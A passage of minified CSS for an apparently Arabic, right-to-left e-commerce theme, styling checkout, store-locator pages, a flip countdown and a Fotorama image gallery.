button.action.primary.btn.btn-custom.action-save-address{background:#1a2854;border-color:#1a2854;color:#fff}.onestepcheckout-index-index footer.modal-footer button.action.secondary.btn.btn-custom3.action-hide-popup:hover,.onestepcheckout-index-index footer.modal-footer button.action.primary.btn.btn-custom.action-save-address:hover{background:#c02234;border-color:#c02234}.onestepcheckout-index-index footer.modal-footer button.action.secondary.btn.btn-custom3.action-hide-popup,.onestepcheckout-index-index footer.modal-footer button.action.primary.btn.btn-custom.action-save-address{padding:0 20px}.onestepcheckout-index-index footer.modal-footer button.action.primary.btn.btn-custom.action-save-address{float:right}.checkout-index-index .modal-popup .modal-content{padding:15px;box-shadow:none;border:none}.checkout-index-index .modal-popup .modal-header .action-close{left:15px;right:auto}.block-viewed-products-grid .owl-dots,.block.block-compare .block-arabic-compared-products.grid .owl-dots{margin:0 auto;position:absolute;right:0;left:0;bottom:0}.megamenu-content .nav-tabs>li.active img{transform:rotateY(-180deg);margin-right:0;padding:0;margin-left:20px}.block-blog-related .post-info-wraper .mp-post-info a.mp-info{display:inline-block}.block-blog-related .post-info-wraper .mp-post-info a.mp-info,.block-blog-related .post-list-item .post-link-title{color:#1a2854 !important}.block-blog-related .post-info-wraper .mp-post-info a.mp-info:hover,.block-blog-related .post-list-item .post-link-title:hover{color:#c02234 !important}.block-blog-related.topic-list.mpcss>h2{font-size:32px;text-align:center;margin-bottom:20px}.block-blog-related .owl-carousel>.owl-dots{position:absolute;left:0;right:0;bottom:0}.block-blog-related .owl-dots .owl-dot span{font-size:0;border:0;background:#c02234 !important;width:25px !important;height:4px !important;border-radius:0 !important;margin:0 4px !important}.block-blog-related .owl-dots .owl-dot.active span{width:50px !important;background:#20284f !important}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{background-color:transparent}.checkout-shipping-address .form.form-login .actions-toolbar{display:flex;align-items:center}.onestepcheckout-index-index .actions-toolbar button:hover{background:#c02335;border-color:#c02335}.onestepcheckout-index-index .actions-toolbar button{border:solid 2px #1a2854;padding:5px 25px;background:#1a2854;color:#fff;outline:none;border-radius:40px}.onestepcheckout-index-index .mgs-checkout-step-sidebar .order-summary .step-title{font-size:20px}.mgs-checkout-step-sidebar .order-summary .step-title{font-weight:500;text-transform:uppercase;padding-bottom:5px;border-bottom:1px solid #ebebeb}.mgs-checkout-step-sidebar .opc-block-summary{padding:0}.one-step-checkout-wrapper .mgs-onestepcheckout-container{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-method,.one-step-checkout-wrapper .mgs-onestepcheckout-container .opc-shipping-address{padding-left:15px;padding-right:15px;width:50%}.mgs-checkout-step-sidebar .order-summary,.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-billing-step,.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-shipping-step,.one-step-checkout-wrapper .mgs-onestepcheckout-container .opc-shipping-address .opc-shipping-address-box{border:1px solid #ebebeb;padding:20px;border-radius:3px}.mgs-checkout-step-sidebar .order-summary{margin-bottom:70px}.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-shipping-step{margin-bottom:50px}.onestepcheckout-index-index ._with-tooltip>input{width:75%}.field-tooltip{cursor:pointer;position:absolute;left:0;top:5px}.onestepcheckout-index-index .page-main .main .checkout-container .field-tooltip{top:10px !important}.checkout-shipping-method{margin-top:0}.checkout-payment-method>.step-title{display:none}.one-step-checkout-wrapper.opc-wrapper .form-login{border-bottom:0;padding-bottom:0;margin-bottom:0}.opc-block-summary .table-totals tr td{text-align:end}.checkout-container .opc-wrapper{float:right;padding-right:0;padding-left:15px}.mgs-checkout-step-sidebar .discount-code .payment-option-title{display:none}.mgs-checkout-step-sidebar .discount-code .payment-option-content{display:block !important}.mgs-checkout-step-sidebar .discount-code .form-discount{display:flex;flex-wrap:wrap}.mgs-checkout-step-sidebar .discount-code label[for=discount-code]{display:none}.payment-option.discount-code .form-discount .actions-toolbar>div{margin-top:0}.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-method .checkout-payment-method .form.payments .fieldset hr{display:none}.mgs-checkout-step-sidebar .discount-code .form-discount .payment-option-inner{flex:1}.field-tooltip._active .field-tooltip-content{left:-10px;top:40px}.field-tooltip .field-tooltip-content:after,.field-tooltip .field-tooltip-content:before{margin-top:-21px;left:10px;right:auto;top:1px;transform:rotate(90deg)}.onestepcheckout-index-index .methods-shipping .table-checkout-shipping-method tbody td{vertical-align:top;border:none;padding:0 5px 15px}.onestepcheckout-index-index .methods-shipping .table-checkout-shipping-method thead{display:none}.ambanner-slider-container{padding-left:0;padding-right:0;width:100%;background:0 0;box-shadow:none;height:630px;overflow:hidden}.ambanner-item-block{height:630px}.ambanner-slider-dots li{line-height:0}.ambanner-image-block>.ambanner-image{height:100%}.ambanner-image-block>.ambanner-image{display:block;width:100%;transition:filter .3s}.shop-by-items{height:530px;overflow:hidden}.shop-by-items .owl-dots{display:flex;position:absolute;left:50%;transform:translateX(-50%);bottom:-10px}.rotate-image:hover{background-position:0 -24px;transform:scale(1.2) rotate(360deg);-webkit-transform:scale(1.2) rotate(360deg);-moz-transform:scale(1.2) rotate(360deg);-o-transform:scale(1.2) rotate(360deg)}.rotate-image{background-position:0 0;z-index:10;position:absolute;left:25px;right:auto;z-index:1;top:25px;width:50px;height:24px;border-radius:4px;background-size:50px 48px;background-repeat:no-repeat;transition:all .4s ease}.rotate-image-container .close-rotate{color:#1a2854}.rotate-image-container .close-rotate:hover{color:#c02234}.catalog-product-view .loading-mask.j360-container{display:block !important}.rotate-image-container .close-rotate{left:20px;right:auto}.onestepcheckout-index-index #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.checkout{display:none}.sparsh-faq-block .accordion .block>.question:after{position:absolute;left:15px;right:auto;top:50%;font-size:20px;color:#1a2854;font-family:"FontAwesome";content:"\f107";margin:0;transform:translate(0,-50%)}.sparsh-faq-block .accordion .block>.open:after{content:'\f106' !important}.cms-page-view .page-main .column.main * .share-store,.cms-page-view .page-main .column.main *.store-details h2,.cms-page-view .page-main .column.main *.store-details h1,.cms-page-view .page-main .column.main * .store-main-title h1{color:#1a2854;font-size:28px !important;margin:0 0 30px}.oman-store-container .store-image-container img{width:100%;border-radius:10px;height:600px}.oman-store-container .store-details-container{display:flex;margin-top:50px}.oman-store-container .store-details-container .store-map-container{height:600px!important;border-radius:10px;box-shadow:7px 7px 10px #c7c7c7;-webkit-box-shadow:7px 7px 10px #c7c7c7;-moz-box-shadow:7px 7px 10px #c7c7c7;width:50%}.oman-store-container .store-details-container .store-details{width:50%;background:0 0;word-break:break-word;padding:0 15px;padding-right:80px}.cms-page-view .page-main .column.main * .store_opening_hours_details{color:#1a2854;font-size:20px !important;font-weight:400;margin:0 0 30px;position:relative;padding-right:45px;min-height:600px}.cms-page-view .page-main .column.main * .store_opening_hours_details p{font-size:20px !important}.oman-store-container .store-details-container .store-map-container iframe{width:100%;height:100%}.cms-page-view .page-main .column.main * .share-store{position:relative;right:0;bottom:170px;color:#1a2854;font-size:25px !important;margin:0 0 15px;font-weight:500;width:200px}.cms-page-view .page-main .column.main * .a2a_default_style{border-radius:6px;padding:4px;position:absolute;bottom:130px;left::56%;background:0 0}.cms-page-view .page-main .column.main * span.a2a_svg.a2a_s__default.a2a_s_facebook,.cms-page-view .page-main .column.main * span.a2a_svg.a2a_s__default.a2a_s_whatsapp{height:40px;line-height:40px;padding:0;width:40px}.amlocator-block.amlocator-location-gallery{height:600px;overflow:hidden}.product-data-items-content .data.item.content{display:none}.product-data-items-content .data.item.content.info-active{display:block}.toolbar{width:100%}.products-grid ol.products{display:unset}.products.wrapper.list.products-list .product-item-info .product-item-details .price-box{justify-content:right}.block.review-add .block-title h3.title{font-size:20px;font-weight:500}.product-info-main .social-media-icons:before{position:absolute;content:"مشاركة";width:49px;top:50%;height:25px;z-index:9;right:0;font-size:14px;transform:translateY(-50%);font-weight:600}.product-info-main .social-media-icons{position:relative;padding-right:45px;margin-bottom:10px}.product-info-main .product-sub-infomation .product.attribute.sku strong{float:right;margin-left:10px}.block.review-list .review-details .review-author,.block.review-list .review-details .review-date{float:right;margin:0;font-style:italic;font-weight:300;margin-left:10px}.block.review-list .review-items li.review-item .review-ratings .rating-summary.item .rating-label{margin-right:0;margin-left:5px}.header .top-custom-link ul li:first-child{direction:ltr}.header .top-custom-link ul li:first-child a{position:relative;padding-right:25px}.header .top-custom-link ul li:first-child a span.pe-7s-call{position:absolute;top:0;right:0;transform:rotate(250deg)}.middle-footer ul li.phone{direction:ltr}.middle-footer ul li span.theme-footer-icon.icon.pe-7s-call{transform:rotate(260deg);font-size:20px;top:3px}.product-info-main .social-media-icons a{margin-right:10px}@media screen and (min-width:1200px){li.level2.dropdown-submenu:hover span.fa.fa-plus{transform:rotate(90deg) !important;color:#c02234 !important}}@media screen and (max-width:1470px){.logo img{width:262px}}@media screen and (max-width:1400px){.amlocator-store-information{line-height:24px}.ambanner-item-block,.ambanner-slider-container{height:580px}.shop-by-items{height:485px}}@media screen and (min-width:768px){.amlocator-main-container .amlocator-map-container .amlocator-block.-map{max-height:800px;padding-right:15px}.amlocator-main-container .amlocator-search-container .amlocator-block{text-align:center;margin-bottom:5px}.amlocator-main-container .amlocator-search-container .amlocator-button.-nearby{margin-top:10px;width:100%;margin-left:auto}.amlocator-main-container .amlocator-store-list .amlocator-wrapper{max-height:inherit}.amlocator-main-container .amlocator-map-container .amlocator-map button{top:0 !important;left:0 !important;right:auto !important}}@media screen and (max-width:1200px){.product-data-items-menu .data.item.title .data.switch{padding:0 25px}.amlocator-block.amlocator-location-gallery,.oman-store-container .store-details-container .store-map-container,.oman-store-container .store-image-container img,.amlocator-location-gallery>.amlocator-wrapper,.amlocator-location-gallery .amlocator-link,.amlocator-location-gallery .amlocator-image,.amlocator-location-main .amlocator-location-container .amlocator-block.-map{height:500px!important}.cms-page-view .page-main .column.main * .store_opening_hours_details,.store_opening_hours_details{min-height:500px}.share-store{right:58.5%}.ambanner-item-block,.ambanner-slider-container{height:450px}.shop-by-items{height:470px}}@media screen and (max-width:1199px){.checkout-container .opc-wrapper{padding-left:0;width:100%;margin-bottom:60px}.mgs-checkout-step-sidebar{width:100%}}@media screen and (max-width:991px){.shop-by-items{height:420px}.ambanner-item-block,.ambanner-slider-container{height:380px}.top-footer{padding:25px 0 17px}.amlocator-location-container .store-title{font-size:25px}.amlocator-description-grey h1,.amlocator-description-grey h2{font-size:22px}.cms-page-view .page-main .column.main * .share-store,.cms-page-view .page-main .column.main *.store-details h2,.cms-page-view .page-main .column.main *.store-details h1{font-size:22px !important}.cms-page-view .page-main .column.main * .store-main-title h1{font-size:25px !important}.oman-store-container .store-details-container .store-details,.amlocator-description-grey{padding-right:30px}.amlocator-block.amlocator-location-gallery,.oman-store-container .store-details-container .store-map-container,.oman-store-container .store-image-container img,.amlocator-location-gallery>.amlocator-wrapper,.amlocator-location-gallery .amlocator-link,.amlocator-location-gallery .amlocator-image,.amlocator-location-main .amlocator-location-container .amlocator-block.-map{height:400px!important}.location-detail p,.store_opening_hours_details{font-size:18px}.cms-page-view .page-main .column.main * .store_opening_hours_details p,.cms-page-view .page-main .column.main * .store_opening_hours_details{font-size:18px !important}.cms-page-view .page-main .column.main * .store_opening_hours_details,.store_opening_hours_details{min-height:400px}.share-store{right:54%;font-size:22px}.search-text{font-size:18px}.amlocator-search-container{padding:20px 15px}.amlocator-main-container .amlocator-map-container .amlocator-block.-storelist,.amlocator-main-container .amlocator-search-container{width:30%!important}.amlocator-main-container .amlocator-map-container .amlocator-block.-map{width:70%!important}.amlocator-wrapper .owl-carousel .owl-dots{margin:-20px auto 0 auto}.product-data-items-menu .data.item.title .data.switch{padding:0}.product-detail-infomation .product.info.detailed .product-data-items-menu>div{margin-bottom:10px;width:33.33%;text-align:center}.product-detail-infomation-content .product.info.detailed .item.content .table.additional-attributes,.dimension-table{width:100%}.mfp-iframe-holder .mfp-close{top:-5px !important}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-5px}}@media only screen and (max-width:850px) and (min-width:768px){.product-data-items-menu .data.item.title .data.switch{font-size:15px}}@media only screen and (max-width:767px){.products-grid ol.products{display:flex}.breadcrumbs{margin-bottom:15px}header ul.nav.nav-tabs{max-width:400px;width:340px;position:relative}header ul.nav.nav-tabs>li{position:unset}.header .close-nav-button{left:20px;position:absolute}.top-custom-link ul li a{text-transform:capitalize}.shop-by-items{height:375px}.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-method,.one-step-checkout-wrapper .mgs-onestepcheckout-container .opc-shipping-address{width:100%;margin-bottom:30px}.one-step-checkout-wrapper .mgs-onestepcheckout-container .shipping-payment-box .checkout-shipping-step{margin-bottom:30px}.checkout-container .opc-wrapper{margin-bottom:0}.mgs-checkout-step-sidebar .order-summary{margin-bottom:40px}.mgs-checkout-step-sidebar .opc-block-summary{padding:0 15px 15px}.ambanner-item-block,.ambanner-slider-container{height:350px}.top-footer{padding:25px 0 17px}.block-blog-related.topic-list.mpcss>h2{font-size:22px;margin-bottom:10px;margin-top:20px}.checkout-index-index .modal-popup .modal-header .modal-title{font-size:20px;margin-left:15px}.product.media .vertical-gallery .owl-carousel.gallery-vertical .owl-dots{position:absolute;bottom:15px;left:50%;transform:translateX(-50%)}.message.global.cookie.mgs-gdpr-cookie-notice{bottom:80px !important}.amlocator-store-list.hide-show-items-location-active .amlocator-wrapper,.amlocator-store-list .amlocator-wrapper{height:240px}.cms-page-view .page-main .column.main * .store_opening_hours_details,.store_opening_hours_details{min-height:350px}.location-slider .amlocator-store-desc .amlocator-title .amlocator-link{font-size:18px}.amlocator-main-container .amlocator-map-container{display:block;height:auto!important}.amlocator-main-container .amlocator-map-container .amlocator-block.-storelist,.amlocator-main-container .amlocator-search-container,.amlocator-main-container .amlocator-map-container .amlocator-block.-map{width:100%!important}.amlocator-main-container .amlocator-map-container .amlocator-map{height:500px!important;margin-top:30px}.amlocator-main-container .amlocator-map-container .amlocator-block.-map{margin-right:0}.block.newsletter .actions{padding-left:0}h3.accordian_title,footer.footer .middle-footer h6.footer-block{margin:0 0 10px}.header .dropdown-switcher.language{display:flex;align-items:center}.header .dropdown-switcher.language svg{fill:#1a2854;margin-left:5px;display:block}.header .dropdown-switcher.language svg:hover{fill:#c02234}}@media only screen and (max-width:650px){.oman-store-container .store-details-container{display:block;margin-top:50px}.ambanner-image-block>.ambanner-image{object-fit:cover}.amlocator-location-main .amlocator-location-container .amlocator-block.-map{width:100%;margin-bottom:25px}.amlocator-block.amlocator-location-gallery,.oman-store-container .store-details-container .store-map-container,.oman-store-container .store-image-container img,.amlocator-location-gallery>.amlocator-wrapper,.amlocator-location-gallery .amlocator-link,.amlocator-location-gallery .amlocator-image,.amlocator-location-main .amlocator-location-container .amlocator-block.-map{height:350px!important}.amlocator-column.-right{display:block!important;justify-content:space-between}.share-store{right:0;bottom:-10px}body.amlocator-location-view .a2a_kit.a2a_floating_style.sp_social_share_widget.a2a_kit_size_32.a2a_default_style{position:relative;bottom:0;right:-10px}.oman-store-container .store-details-container .store-details,.amlocator-description-grey{width:100%;padding-left:0;padding-right:0}.ambanner-item-block,.ambanner-slider-container{height:280px}.oman-store-container .store-details-container .store-map-container{width:100%;margin-bottom:25px}.cms-page-view .page-main .column.main * .store_opening_hours_details,.store_opening_hours_details{min-height:320px}}@media only screen and (max-width:639px){.one-step-checkout-wrapper.opc-wrapper .form-shipping-address{background:0 0}.order-review-wrapper.table-wrapper .table-order-review tbody tr td:last-child,#my-reviews-table tbody tr td:last-child,.table-wrapper.additional-addresses .table-additional-addresses-items.history tbody tr td:last-child,.table-wrapper.orders-recent .table-order-items.recent tbody tr td:last-child{margin-bottom:10px}#my-reviews-table tbody tr td{text-align:right}}@media only screen and (max-width:480px){.ambanner-item-block,.ambanner-slider-container{height:250px}.success-ajax--popup .mfp-close{right:0;top:-30px !important}}@media only screen and (max-width:375px){.hidden-lg.col-md-4.col-sm-4.logo-header.mobile-item-col{min-width:54%}.product-info-main .product-add-form .actions.action-add-to,.bundle-info .product-details .actions.action-add-to{margin-left:0}.product-info-main .product-add-form .box-tocart .field.qty,.bundle-info .product-details .box-tocart .field.qty{margin-right:5px}.top-header-content .col-md-6.hidden-sm.hidden-xs.col-sm-12.col-xs-12{flex:1}}#flip-countdown .countdown-wrapper{width:100%;display:inline-block;position:relative;height:80px;margin-top:10px}#flip-countdown .countdown-wrapper:after{padding-top:17%;display:block;content:''}#flip-countdown .countdown-main{position:absolute;top:0;bottom:0;right:0;left:0}#flip-countdown .countdown-label-container{font-size:12px !important;line-height:12px !important}#flip-countdown .countdown-section-days{display:inline;height:100%;float:right}#flip-countdown .countdown-section-other{display:inline;height:100%;float:right}#flip-countdown .countdown-separator{display:inline;height:100%;width:2.5%;float:right}#flip-countdown .countdown-dot{width:5px;height:5px;border-radius:100%;background-color:#000 !important;margin:auto;margin-top:18px}#flip-countdown .countdown-number-container{width:100%;position:relative;height:60px}#flip-countdown .countdown-number-days{width:40px;height:60px;float:left;display:inline;border-radius:7%;-webkit-perspective:1000px;perspective:1000px;position:relative;margin-right:2px}#flip-countdown .countdown-number-days:last-child{margin-right:0}#flip-countdown .countdown-number-other{width:40px;height:60px;float:left;display:inline;border-radius:7%;-webkit-perspective:1000px;perspective:1000px;position:relative;margin-right:2px}#flip-countdown .countdown-number-other:last-child{margin-right:0}#flip-countdown .countdown-number-top{width:100%;height:50%;border-top-left-radius:7%;border-top-right-radius:7%;border-bottom:1px solid #707070 !important;overflow:hidden;background-color:#c02233 !important;color:#fff;transform-origin:bottom left}#flip-countdown .countdown-number-bottom{width:100%;height:50%;border-bottom-left-radius:7%;border-bottom-right-radius:7%;background-color:#c02233 !important;color:#fff;overflow:hidden;background:-moz-linear-gradient(top,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 1%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 1%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.2) 0%,rgba(0,0,0,.2) 1%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#59000000',GradientType=0)}#flip-countdown .countdown-number-inner{font-family:"Helvetica Neue",Helvetica,sans-serif;width:100%;font-size:41px !important;line-height:60px !important;vertical-align:middle;text-align:center;font-weight:700;transform-origin:top}#flip-countdown .countdown-number-next{position:absolute;font-family:"Helvetica Neue",Helvetica,sans-serif;width:100%;height:100%;vertical-align:middle;text-align:center;font-weight:700;z-index:-9999;font-size:30px !important;border-radius:7%;color:#fff;border-bottom:1px solid #000;background-color:#c02233 !important}#flip-countdown .countdown-number-top .countdown-number-inner{transform-origin:bottom left}#flip-countdown .shadow{z-index:999;height:100%;width:100%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.2) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.2) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.2) 99%,rgba(0,0,0,.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#59000000',GradientType=0)}#flip-countdown .countdown-number-bottom .countdown-number-inner{transform:translateY(-50%)}#flip-countdown .countdown-label-container{width:100%;vertical-align:middle;text-align:center;font-weight:700;font-family:"Helvetica Neue",Helvetica,sans-serif;color:#000;padding-top:5px}#flip-countdown .countdown-number-container .ready{display:none}@media screen and (max-width:800px) and (min-width:767px){#flip-countdown .countdown-number-inner{font-size:36px !important;line-height:55px !important}#flip-countdown .countdown-number-days{width:39px;height:55px}#flip-countdown .countdown-number-other{height:55px}#flip-countdown .countdown-number-container{height:55px}}@media screen and (max-width:400px) and (min-width:360px){#flip-countdown .countdown-number-inner{font-size:36px !important;line-height:55px !important}#flip-countdown .countdown-number-days{width:38px;height:55px}#flip-countdown .countdown-number-other{height:55px;width:38px}#flip-countdown .countdown-number-container{height:55px}}.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform,width;transition-timing-function:cubic-bezier(.1,0,.25,1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:.333s}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:0 0 !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#ff5501;border-color:#ff5501}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus{box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1));border:1px solid #ff5501;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions 